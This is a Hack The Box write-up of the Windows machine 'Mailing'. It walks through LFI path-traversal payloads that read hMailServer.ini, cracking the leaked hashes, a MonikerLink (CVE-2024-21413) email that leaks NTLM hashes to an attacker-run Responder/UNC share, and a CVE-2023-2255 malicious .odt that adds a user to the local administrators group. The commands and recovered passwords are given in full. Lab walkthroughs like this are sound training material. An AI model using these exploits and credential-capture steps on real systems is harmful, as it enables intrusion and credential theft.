HTB: Mailing
- Platform: Hack The Box
- Link: Mailing
- Level: Easy
- OS: Windows
Mailing from HackTheBox is an interesting box. After our initial scan, we discover several email-related services. By exploiting an LFI vulnerability, we find two password hashes, and successfully cracking one of them gives us the admin password. We then use the recent MonikerLink vulnerability to retrieve a user’s NTLM hash, which provides us with our initial foothold. Privilege escalation is achieved by placing a malicious file in a specific directory where all files with the .odt extension are automatically executed, granting us admin privileges.
Target IP address - 10.10.11.14
Scanning
nmap -sC -sV -oA nmap/Mailing 10.10.11.14
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-07 00:50 CDT
Nmap scan report for 10.10.11.14
Host is up (0.054s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: UIDL TOP USER
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: SORT IMAP4 IDLE OK QUOTA RIGHTS=texkA0001 CAPABILITY completed NAMESPACE IMAP4rev1 CHILDREN ACL
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
587/tcp open smtp hMailServer smtpd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
993/tcp open ssl/imap hMailServer imapd
|_imap-capabilities: SORT IMAP4 IDLE OK QUOTA RIGHTS=texkA0001 CAPABILITY completed NAMESPACE IMAP4rev1 CHILDREN ACL
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-09-07T05:51:14
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.70 seconds
Many open ports are discovered. We have various services such as SMTP, POP3, HTTP, SMB, and IMAP; as alluded by the box name this point us to an email set up. We also have a redirection to mailing.htb which we add to the hosts file.
sudo echo "10.10.11.14 mailing.htb" | sudo tee -a /etc/hosts
Enumeration
Visiting http://mailing.htb/ we find a website for a secure email service powered by hmailserver
.
The only thing we can do is download a pdf file, detailing the instructions for the installation process.
Continuing with the enumeration process, directory and subdomain enumeration are both unfruitful.
gobuster dir -u http://mailing.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
ffuf -c -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 50 -u http://mailing.htb/ -H "Host: FUZZ.mailing.htb" -ic -fs 4681
After capturing the request we get with the Download Instructions button we can observe the file parameter being included. If this is not properly secured we could have a potential LFI vulnerability (Local File Inclusion).

We see that the application is using ASP.NET with IIS for the server. We know that the web.config file must be present at the web root location C:\inetpub\wwwroot for ASP.NET applications to function correctly. So we can try to read the content of the file in order to confirm our LFI possibility.
Read more about it here
.
Using ../../inetpub/wwwroot/web.config for the file value

We get a hit and are able to read the file.
The next step will be to try to read some sensitive files. We already know that the target is using hmailserver so we will focus on that, let’s search for hmailserver ini ile location.
This post
tells us that by default the ini file is in C:\Program Files\hMailServer\Bin but using ../../Program+Files/hMailServer/Bin/hMailServer.ini as our payload returns File not found.
We learn from this
forum discussion that the ini file can also be in program files (x86)\hMailServer\Bin\hMailServer.ini.
With the payload ../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini we discover some information about the hMailServer service running on the target.

The file contains two password hashes, the administrative password which is 841bb5acfa6779ae432fd7a4e6600ba7 and a user password 0a9f8ad8bf896b501dde74f08efd7e4c. It also reveals the software directories and the database in use (MSSQL).
Using CrackStation
we find the administrator password to be homenetworkingadministrator.

We aren’t able to crack the second hash.
Initial Foothold
We can use Telnet to test the POP3 connection, the steps are explained here .
telnet 10.129.59.26 110
USER administrator@mailing.htb
PASS homenetworkingadministrator

The mailbox is empty but we know that there is a mail server set up with authentication. On the website we can read Using any mail client you can connect to our server with your account with any system (Linux, MacOS or Windows).
The target is running Windows so it is most likely using Microsoft Outlook. One of the most recent vulnerability in Outlook is MonikerLink , which can lead to the leaking of local NTLM credential information.
TryhackMe has a room specifically dedicated to that vulnerability.
Knowing this we find a PoC for this vulnerability here . We can use it to send an email to a valid user and leak their NTLM hash.
After reading the instructions PDF (available for download on the website) we discover that
maya@mailing.htbis a valid user on the server on (page 16).
- Setup Responder
sudo responder -I tun0
- Send the email
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\MY_IP_ADDRESS\test' --subject Hi

- Crack the hash received in Responder

hashcat -a 0 -m 5600 maya_hash.txt /usr/share/wordlists/rockyou.txt

After cracking the hash with hashcat we recover the password m4y4ngs4ri and with Evil-WinRM we login as Maya with the command below.
evil-winrm -i TARGET_IP -u maya -p m4y4ngs4ri
The user flag is in C:\Users\maya\Desktop.

Privilege Escalation
In C:\Users\maya\Documents we find two files mail.py and mail.vbs. Both scripts automate interactions with an email client (most likely Microsoft Outlook) by opening unread emails.
Now since we have some automated tasks setup they have to be configured in some way in order to actually be executed. We can find the scheduled tasks on Windows with the schtasks command-line tool.
schtasks /query /fo LIST /v
We indeed have tasks related to mail.py and mail.vbs. Furthermore there is another task called \Test that executes a PowerShell script located at C:\Users\localadmin\Documents\scripts\soffice.ps1.


Unfortunately we are unable to view the content of localadmin.
In Program Files we notice that Libre Office is installed. This is noteworthy (at least for me) as it’s usually used on Linux systems. The file readme_en-US.txt in C:\Program Files\libreOffice\readmes reveals the version running.
In C:\Program Files\LibreOffice\program\ we find a soffice.ps1 script.
# Set the directory where the .odt files are located
$directory = "C:\Users\Public\Documents"
# Get all files with .odt extension in the specified directory
$files = Get-ChildItem -Path $directory -Filter *.odt
# Loop through each .odt file and open it
foreach ($file in $files) {
Start-Process $file.FullName
}
The script automates the process of opening all OpenDocument Text files (*.odt) located in the specified directory.
Going back to the LibreOffice version we find a PoC here for CVE-2023-2255 .
Knowing that .odt files are automatically opened when placed in a certain directory, we can craft a malicious file that will execute commands when opened. We will create a file to add maya to the adminstrators group.

We don’t find the usual Administrators directory in C:\Users, instead we have a user called localadmin. With net user localadmin we confirm that it is part of the administrators group called Administradores in this case.
git clone https://github.com/elweth-sec/CVE-2023-2255
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'

The malicious odt file is sent to the target using a SMB server but after placing it in C:\Users\Public\Documents nothing happened.
After scratching my head for a long time I noticed another interesting directory.
We find a directory called Important Documents in C:\, checking its permissions we notice that members of the Administradores group have full control (F) permissions on the directory. Moreover Maya has modify (M) permissions on it too.

So let’s place our malicious file there.
- Start a SMB server
impacket-smbserver mailing `pwd` -smb2support
- Connect to the SMB server with user maya
net use \\MY_IP\mailing
- Move into
C:\Important Documentsand download the malicious file
cd 'Important Documents'
copy \\MY_IP\mailing\exploit.odt
- Wait a little bit then confirms that Maya is now part of the
Administradoresgroup withnet user maya.


Log out of Evil-WinRM and login again for the privilege to take effect. You can now access the C:\Users\localadmin\Desktop where you will find the root flag.
Thank you for reading this write up!